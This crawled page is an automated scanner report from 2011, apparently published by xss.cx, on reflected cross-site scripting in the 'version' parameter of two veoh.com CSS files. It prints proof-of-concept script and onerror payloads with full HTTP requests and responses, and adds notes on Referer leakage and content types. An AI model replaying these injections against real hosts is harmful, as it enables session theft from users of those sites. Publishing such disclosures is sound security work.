

--- FILE ---
content_type: text/html
request_url: https://xss.cx/examples/html/ll-appserver.veoh.com.xss.html
body_size: 12111
content:
<html><head><title>XSS, Cross Site Scripting, Ad CDN, ll.appserver.veoh.com,  Unforgivable Vulnerabilities</title>
	<meta name="description" content="XSS, Cross Site Scripting in ll.appserver.veoh.com, CWE-79, CAPEC-86">
<meta name="keywords" content="XSS, Cross Site Scripting, ll.appserver.veoh.com, CloudScan Vulnerability Crawler, CWE-79, CAPEC-86, DORK">
	<style type="text/css">
H1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.6em; font-weight: bold; line-height: 1.0em; }
H2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; font-weight: bold; line-height: 1.0em; }
.TOCH0 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.0em; font-weight: bold; line-height: 0.6em; }
.TOCH1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; text-indent: 30px; line-height: 0.5em; }
.TOCH2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.7em; text-indent: 50px; line-height: 0.0em; }
.BODH0 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.6em; font-weight: bold; line-height: 2.0em; }
.BODH1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.3em; font-weight: bold; line-height: 2.0em; }
.BODH2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.0em; font-weight: bold; line-height: 2.0em; }
.PREVNEXT { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.6em; color: gray }
.TEXT { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; }
TD { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; }
.HIGHLIGHT { background-color: yellow; }
.RR_SCROLL { overflow-x: visible; overflow-y: auto; height: 300px; }
.RR_TABLE_SCREEN { background-color: #e8e8e8; width:100%; }
.RR_TABLE_PRINTER { background-color: #e8e8e8; width:100%; border-width: medium; border-style: solid; border-color: gray; }
</style><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11310364-18']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body>



<h1>XSS, Cross Site Scripting, Ad CDN, ll.appserver.veoh.com</h1><h2>XSS Ad CDN Host | Vulnerability Crawler Report</h2><span class="TEXT">Report generated by <a href="http://www.cloudscan.me">CloudScan Vulnerability Crawler</a> at Fri Feb 04 09:33:04 CST 2011.</span><br><br>
<hr>
<hr>
<h3>DORK CWE-79 XSS Report</h3><div id="cse" style="width: 100%;">Loading</div>
<script src="http://www.google.com/jsapi" type="text/javascript"></script>
<script type="text/javascript">
  google.load('search', '1', {language : 'en'});
  google.setOnLoadCallback(function() {
    var customSearchControl = new google.search.CustomSearchControl('partner-pub-4063878933780912:0889046675');
    customSearchControl.setResultSetSize(google.search.Search.FILTERED_CSE_RESULTSET);
    var options = new google.search.DrawOptions();
    options.setAutoComplete(true);
    customSearchControl.draw('cse', options);
  }, true);
</script>
<link rel="stylesheet" href="http://www.google.com/cse/style/look/default.css" type="text/css" />
<style type="text/css">
  .gsc-control-cse {
    font-family: Arial, sans-serif;
    border-color: #336699;
    background-color: #FFFFFF;
  }
  input.gsc-input {
    border-color: #BCCDF0;
  }
  input.gsc-search-button {
    border-color: #336699;
    background-color: #E9E9E9;
  }
  .gsc-tabHeader.gsc-tabhInactive {
    border-color: #E9E9E9;
    background-color: #E9E9E9;
  }
  .gsc-tabHeader.gsc-tabhActive {
    border-top-color: #FF9900;
    border-left-color: #E9E9E9;
    border-right-color: #E9E9E9;
    background-color: #FFFFFF;
  }
  .gsc-tabsArea {
    border-color: #E9E9E9;
  }
  .gsc-webResult.gsc-result {
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gsc-webResult.gsc-result:hover {
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gs-webResult.gs-result a.gs-title:link,
  .gs-webResult.gs-result a.gs-title:link b {
    color: #0000FF;
  }
  .gs-webResult.gs-result a.gs-title:visited,
  .gs-webResult.gs-result a.gs-title:visited b {
    color: #663399;
  }
  .gs-webResult.gs-result a.gs-title:hover,
  .gs-webResult.gs-result a.gs-title:hover b {
    color: #0000FF;
  }
  .gs-webResult.gs-result a.gs-title:active,
  .gs-webResult.gs-result a.gs-title:active b {
    color: #0000FF;
  }
  .gsc-cursor-page {
    color: #0000FF;
  }
  a.gsc-trailing-more-results:link {
    color: #0000FF;
  }
  .gs-webResult.gs-result .gs-snippet {
    color: #000000;
  }
  .gs-webResult.gs-result .gs-visibleUrl {
    color: #008000;
  }
  .gs-webResult.gs-result .gs-visibleUrl-short {
    color: #008000;
  }
  
  .gs-webResult.gs-result .gs-visibleUrl-short {
    display: none;
  }
  .gs-webResult.gs-result .gs-visibleUrl-long {
    display: block;
  }
  .gsc-cursor-box {
    border-color: #FFFFFF;
  }
  .gsc-results .gsc-cursor-page {
    border-color: #E9E9E9;
    background-color: #FFFFFF;
  }
  .gsc-results .gsc-cursor-page.gsc-cursor-current-page {
    border-color: #FF9900;
    background-color: #FFFFFF;
  }
  .gs-promotion.gs-result {
    border-color: #336699;
    background-color: #FFFFFF;
  }
  .gs-promotion.gs-result a.gs-title:link {
    color: #0000CC;
  }
  .gs-promotion.gs-result a.gs-title:visited {
    color: #0000CC;
  }
  .gs-promotion.gs-result a.gs-title:hover {
    color: #0000CC;
  }
  .gs-promotion.gs-result a.gs-title:active {
    color: #0000CC;
  }
  .gs-promotion.gs-result .gs-snippet {
    color: #000000;
  }
  .gs-promotion.gs-result .gs-visibleUrl,
  .gs-promotion.gs-result .gs-visibleUrl-short {
    color: #008000;
  }
</style>
<hr>


<p class="TOCH0"><a href="#1">1. Cross-site scripting (reflected)</a></p>
<p class="TOCH1"><a href="#1.1">1.1. http://ll-appserver.veoh.com/styles/veoh-ie6.css [version parameter]</a></p>
<p class="TOCH1"><a href="#1.2">1.2. http://ll-appserver.veoh.com/styles/veoh.css [version parameter]</a></p>
<p class="TOCH0"><a href="#2">2. Cross-domain Referer leakage</a></p>
<p class="TOCH0"><a href="#3">3. Multiple content types specified</a></p>
<br><hr>
<span class="BODH0" id="1">1. Cross-site scripting (reflected)</span>
&nbsp;<a class="PREVNEXT" href="#2">next</a>
<br>
<span class="TEXT">There are 2 instances of this issue:<ul>
<li><a href="#1.1">/styles/veoh-ie6.css [version parameter]</a></li>
<li><a href="#1.2">/styles/veoh.css [version parameter]</a></li>
</ul></span>
<h2>Issue background</h2>
<span class="TEXT">Reflected cross-site scripting vulnerabilities arise when data is copied from a request and echoed into the application's immediate response in an unsafe way. An attacker can use the vulnerability to construct a request which, if issued by another application user, will cause JavaScript code supplied by the attacker to execute within the user's browser in the context of that user's session with the application.<br><br>The attacker-supplied code can perform a wide variety of actions, such as stealing the victim's session token or login credentials, performing arbitrary actions on the victim's behalf, and logging their keystrokes.<br><br>Users can be induced to issue the attacker's crafted request in various ways. For example, the attacker can send a victim a link containing a malicious URL in an email or instant message. They can submit the link to popular web sites that allow content authoring, for example in blog comments. And they can create an innocuous looking web site which causes anyone viewing it to make arbitrary cross-domain requests to the vulnerable application (using either the GET or the POST method).<br><br>The security impact of cross-site scripting vulnerabilities is dependent upon the nature of the vulnerable application, the kinds of data and functionality which it contains, and the other applications which belong to the same domain and organisation. If the application is used only to display non-sensitive public content, with no authentication or access control functionality, then a cross-site scripting flaw may be considered low risk. However, if the same application resides on a domain which can access cookies for other more security-critical applications, then the vulnerability could be used to attack those other applications, and so may be considered high risk. Similarly, if the organisation which owns the application is a likely target for phishing attacks, then the vulnerability could be leveraged to lend credibility to such attacks, by injecting Trojan functionality into the vulnerable application, and exploiting users' trust in the organisation in order to capture credentials for other applications which it owns. In many kinds of application, such as those providing online banking functionality, cross-site scripting should always be considered high risk.</span>
<h2>Issue remediation</h2>
<span class="TEXT">In most situations where user-controllable data is copied into application responses, cross-site scripting attacks can be prevented using two layers of defenses:<ul><li>Input should be validated as strictly as possible on arrival, given the kind of content which it is expected to contain. For example, personal names should consist of alphabetical and a small range of typographical characters, and be relatively short; a year of birth should consist of exactly four numerals; email addresses should match a well-defined regular expression. Input which fails the validation should be rejected, not sanitised.</li><li>User input should be HTML-encoded at any point where it is copied into application responses. All HTML metacharacters, including &lt; &gt; " ' and =, should be replaced with the corresponding HTML entities (&amp;lt; &amp;gt; etc).</li></ul>In cases where the application's functionality allows users to author content using a restricted subset of HTML tags and attributes (for example, blog comments which allow limited formatting and linking), it is necessary to parse the supplied HTML to validate that it does not use any dangerous syntax; this is a non-trivial task.</span>
<br><br><hr><span class="BODH1" id="1.1">1.1. http://ll-appserver.veoh.com/styles/veoh-ie6.css [version parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.2">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://ll-appserver.veoh<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/styles/veoh-ie6.css</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of the version request parameter is copied into the HTML document as plain text between tags. The payload <b>714d6&lt;script&gt;alert(1)&lt;<wbr>/script&gt;a1c7f770126</b> was submitted in the version parameter. This input was echoed unmodified in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /styles/veoh-ie6.css<wbr>?version=AFrontend.5.5.4<wbr>.1038<span class="HIGHLIGHT">714d6&lt;script&gt;alert(1)&lt;<wbr>/script&gt;a1c7f770126</span> HTTP/1.1<br>Host: ll-appserver.veoh.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: __utmz=91933981<wbr>.1296766388.1.1.utmcsr<wbr>=burp|utmccn=(referral)<wbr>|utmcmd=referral|utmcct=<wbr>/show/11; veohCookie="VisitorUID<wbr>=F28E893B-ED80-1EAE-894D<wbr>-FC564C4FF0AB&amp;LastUpdate<wbr>=03/Feb/2011:12:31:55 -0800&amp;first=0"; __utma=91933981<wbr>.1108194640.1296766388<wbr>.1296766388.1296766388.1; __utmc=91933981; __utmb=91933981.0.10<wbr>.1296766388; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Thu, 03 Feb 2011 22:06:30 GMT<br>Server: Apache/2.2.10 (Unix) PHP/5.2.6<br>X-Powered-By: PHP/5.2.6<br>Expires: Sat, 26 Jul 2030 05:00:00 GMT<br>Vary: Accept-Encoding<br>Content-Type: text/css; charset: UTF-8<br>Connection: close<br><br>div.spacer{clear:both<wbr>;line-height:0px;font<wbr>-size:0px;height:60px}div<wbr>.smallSpacer{clear:both<wbr>;line-height:0px;font<wbr>-size:0px;height:20px}div<wbr>.tinySpacer{clear:both<wbr>;line-height:0px;font<wbr>-size:0px;height:8px}<br><b>...[SNIP]...</b><br>kenOut<br>li{border:0;border-right<wbr>:1px solid #d7d7d7;background:none}<wbr>#bodyLevelThumbTip_leftOf<br>.thumbMeta{background<wbr>:transparent url(../images/hoverd<wbr>etails_bg_shadow_right<wbr>.png?version=AFrontend.5<wbr>.5.4.1038<span class="HIGHLIGHT">714d6&lt;script&gt;alert(1)&lt;<wbr>/script&gt;a1c7f770126</span>) no-repeat scroll center bottom}#veohPage, #contentHolder_watchFull #playerBottomOuterWrapper<wbr>,#commentLoginWrapper<wbr>{background-color:#fff}<wbr>#contentHolder_watchFull #watch-controls, div.chooseCat ul li a<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.2">1.2. http://ll-appserver.veoh.com/styles/veoh.css [version parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.1">previous</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://ll-appserver.veoh<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/styles/veoh.css</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of the version request parameter is copied into the HTML document as plain text between tags. The payload <b>88ebc&lt;script&gt;alert(1)&lt;<wbr>/script&gt;9e1cf63d45e</b> was submitted in the version parameter. This input was echoed unmodified in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /styles/veoh.css?version<wbr>=AFrontend.5.5.4.1038<span class="HIGHLIGHT">88ebc&lt;script&gt;alert(1)&lt;<wbr>/script&gt;9e1cf63d45e</span> HTTP/1.1<br>Host: ll-appserver.veoh.com<br>Proxy-Connection: keep-alive<br>Referer: http://www.veoh.com<wbr>/browse/videos/category<wbr>/action_adventure2e455<wbr>%3Cimg%20src%3da<wbr>%20onerror%3dalert(1)<wbr>%3Ecd67645eb41/watch<wbr>/v18978294NGnK88j8/x22<br>Accept: text/css,*/*;q=0.1<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.10 (KHTML, like Gecko) Chrome/8.0.552.237 Safari/534.10<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: veohCookie="VisitorUID<wbr>=F28E893B-ED80-1EAE-894D<wbr>-FC564C4FF0AB&amp;LastUpdate<wbr>=03/Feb/2011:12:31:55 -0800&amp;first=0"<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Thu, 03 Feb 2011 21:41:45 GMT<br>Server: Apache/2.2.10 (Unix) PHP/5.2.6<br>X-Powered-By: PHP/5.2.6<br>Expires: Sat, 26 Jul 2030 05:00:00 GMT<br>Vary: Accept-Encoding<br>Content-Type: text/css; charset: UTF-8<br>Connection: keep-alive<br>Content-Length: 98344<br><br>*{margin:0;padding:0}body<wbr>{font:normal 12px "Lucida Grande", Tahoma, Arial, Helvetica, sans-serif;text-align<wbr>:center;margin:0<br>auto;position:relative}<wbr>.clear{clear:both;line<wbr>-height:0px;font-size:0px<wbr>}.clea<br><b>...[SNIP]...</b><br>:left;width:250px}<wbr>.recaptcha_icons{margin<wbr>-top:3px;float:right}<wbr>.recaptcha_audio{display<wbr>:block;width:25px;height<wbr>:16px;background<wbr>:transparent url(../images/recaptcha<wbr>_audio.gif?version<wbr>=AFrontend.5.5.4.1038<span class="HIGHLIGHT">88ebc&lt;script&gt;alert(1)&lt;<wbr>/script&gt;9e1cf63d45e</span>) no-repeat top center}.recaptcha_text<wbr>{display:block;width:25px<wbr>;height:16px;background<wbr>:transparent url(../images/recaptcha<wbr>_text.gif?version<wbr>=AFrontend.5.5.4<wbr>.103888ebc&lt;script&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH0" id="2">2. Cross-domain Referer leakage</span>
&nbsp;<a class="PREVNEXT" href="#1">previous</a>
&nbsp;<a class="PREVNEXT" href="#3">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://ll-appserver.veoh<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/scripts/veoh.js</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The page was loaded from a URL containing a query string:<ul><li>http://ll-appserver.veoh<wbr>.com/scripts/veoh.js<wbr>?version=AFrontend.5.5.4<wbr>.1038</li></ul>The response contains the following link to another domain:<ul><li>http://www.cnn.com/video<wbr>/savp/evp/?loc='+loc_id+'<wbr>&amp;vid='+vid_id+'</li></ul></span>
<h2>Issue background</h2>
<span class="TEXT">When a web browser makes a request for a resource, it typically adds an HTTP header, called the "Referer" header, indicating the URL of the resource from which the request originated. This occurs in numerous situations, for example when a web page loads an image or script, or when a user clicks on a link or submits a form.<br><br>If the resource being requested resides on a different domain, then the Referer header is still generally included in the cross-domain request. If the originating URL contains any sensitive information within its query string, such as a session token, then this information will be transmitted to the other domain. If the other domain is not fully trusted by the application, then this may lead to a security compromise.<br><br>You should review the contents of the information being transmitted to other domains, and also determine whether those domains are fully trusted by the originating application.<br><br>Today's browsers may withhold the Referer header in some situations (for example, when loading a non-HTTPS resource from a page that was loaded over HTTPS, or when a Refresh directive is issued), but this behaviour should not be relied upon to protect the originating URL from disclosure.<br><br>Note also that if users can author content within the application then an attacker may be able to inject links referring to a domain they control in order to capture data from URLs used within the application.</span>
<h2>Issue remediation</h2>
<span class="TEXT">The application should never transmit any sensitive information within the URL query string. In addition to being leaked in the Referer header, such information may be logged in various locations and may be visible on-screen to untrusted parties.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /scripts/veoh.js?version<wbr>=AFrontend.5.5.4.1038 HTTP/1.1<br>Host: ll-appserver.veoh.com<br>Proxy-Connection: keep-alive<br>Referer: http://www.veoh.com<wbr>/browse/videos/category<wbr>/action_adventure2e455<wbr>%3Cimg%20src%3da<wbr>%20onerror%3dalert(1)<wbr>%3Ecd67645eb41/watch<wbr>/v18978294NGnK88j8/x22<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.10 (KHTML, like Gecko) Chrome/8.0.552.237 Safari/534.10<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: veohCookie="VisitorUID<wbr>=F28E893B-ED80-1EAE-894D<wbr>-FC564C4FF0AB&amp;LastUpdate<wbr>=03/Feb/2011:12:31:55 -0800&amp;first=0"; __utma=91933981<wbr>.1108194640.1296766388<wbr>.1296766388.1296766388.1; __utmb=91933981.0.10<wbr>.1296766388; __utmc=91933981; __utmz=91933981<wbr>.1296766388.1.1.utmcsr<wbr>=burp|utmccn=(referral)<wbr>|utmcmd=referral|utmcct=<wbr>/show/11<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Apache/2.2.10 (Unix) PHP/5.2.6<br>X-Powered-By: PHP/5.2.6<br>Vary: Accept-Encoding<br>Content-Type: application/x-javascript; charset: UTF-8<br>Age: 370051<br>Date: Thu, 03 Feb 2011 20:52:26 GMT<br>Expires: Fri, 26 Jul 2030 05:00:00 GMT<br>Connection: keep-alive<br>Content-Length: 247853<br><br><br>var MooTools={'version':'1.2<wbr>.1','build':'0d4845a<wbr>ab3d9a4fdee2f0d4a6dd<wbr>59210e4b697cf'};var Native=function(options)<wbr>{options=options||{};var name=options.name;var legacy=options.legacy;var protect=option<br><b>...[SNIP]...</b><br>&lt;div style="text-align: center; background: #fff;"&gt;<span class="HIGHLIGHT">&lt;iframe id="_cnn_iframe_'+Math<wbr>.random()+'" src="http://www.cnn.com<wbr>/video/savp/evp/?loc='<wbr>+loc_id+'&amp;vid='+vid_id+'" height="393" width="406" allowtransparency="true" frameborder="0" scrolling="no" style="margin: auto;"&gt;</span>&lt;/iframe&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH0" id="3">3. Multiple content types specified</span>
&nbsp;<a class="PREVNEXT" href="#2">previous</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://ll-appserver.veoh<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/scripts/veoh.js</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The response contains multiple Content-type statements which are incompatible with one another. The following statements were received:<ul><li>Content-Type: application/x-javascript; charset: UTF-8</li><li>text/html;charset=utf-8</li></ul></span>
<h2>Issue background</h2>
<span class="TEXT">If a web response specifies multiple incompatible content types, then the browser will usually analyse the response and attempt to determine the actual MIME type of its content. This can have unexpected results, and if the content contains any user-controllable data may lead to cross-site scripting or other client-side vulnerabilities.<br><br>In most cases, the presence of multiple incompatible content type statements does not constitute a security flaw, particularly if the response contains static content. You should review the contents of the response and the context in which it appears to determine whether any vulnerability exists.</span>
<h2>Issue remediation</h2>
<span class="TEXT">For every response containing a message body, the application should include a single Content-type header which correctly and unambiguously states the MIME type of the content in the response body.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /scripts/veoh.js?version<wbr>=AFrontend.5.5.4.1038 HTTP/1.1<br>Host: ll-appserver.veoh.com<br>Proxy-Connection: keep-alive<br>Referer: http://www.veoh.com<wbr>/browse/videos/category<wbr>/action_adventure2e455<wbr>%3Cimg%20src%3da<wbr>%20onerror%3dalert(1)<wbr>%3Ecd67645eb41/watch<wbr>/v18978294NGnK88j8/x22<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.10 (KHTML, like Gecko) Chrome/8.0.552.237 Safari/534.10<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: veohCookie="VisitorUID<wbr>=F28E893B-ED80-1EAE-894D<wbr>-FC564C4FF0AB&amp;LastUpdate<wbr>=03/Feb/2011:12:31:55 -0800&amp;first=0"; __utma=91933981<wbr>.1108194640.1296766388<wbr>.1296766388.1296766388.1; __utmb=91933981.0.10<wbr>.1296766388; __utmc=91933981; __utmz=91933981<wbr>.1296766388.1.1.utmcsr<wbr>=burp|utmccn=(referral)<wbr>|utmcmd=referral|utmcct=<wbr>/show/11<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Apache/2.2.10 (Unix) PHP/5.2.6<br>X-Powered-By: PHP/5.2.6<br>Vary: Accept-Encoding<br><span class="HIGHLIGHT">Content-Type: application/x-javascript; charset: UTF-8</span><br>Age: 370051<br>Date: Thu, 03 Feb 2011 20:52:26 GMT<br>Expires: Fri, 26 Jul 2030 05:00:00 GMT<br>Connection: keep-alive<br>Content-Length: 247853<br><br><br>var MooTools={'version':'1.2<wbr>.1','build':'0d4845a<wbr>ab3d9a4fdee2f0d4a6dd<wbr>59210e4b697cf'};var Native=function(options)<wbr>{options=options||{};var name=options.name;var legacy=options.legacy;var protect=option<br><b>...[SNIP]...</b><br>&lt;head&gt;\n<span class="HIGHLIGHT">&lt;meta http-equiv="Content-Type" content="text/html<wbr>;charset=utf-8" /&gt;</span>\n');newwin.document<wbr>.write('&lt;meta http-equiv="Imagetoolbar" content="no" /&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="TEXT">Report generated by <a href="http://www.cloudscan.me">CloudScan Vulnerability Crawler</a> at Fri Feb 04 09:33:04 CST 2011.</span><br><br>
<iframe src="https://spreadsheets0.google.com/embeddedform?formkey=dEs0YWVVdGdhd05ZeFpYQXNtcU5uN0E6MQ" width="360" height="710" frameborder="0" marginheight="0" marginwidth="0">Loading...</iframe><br></body>
</html>
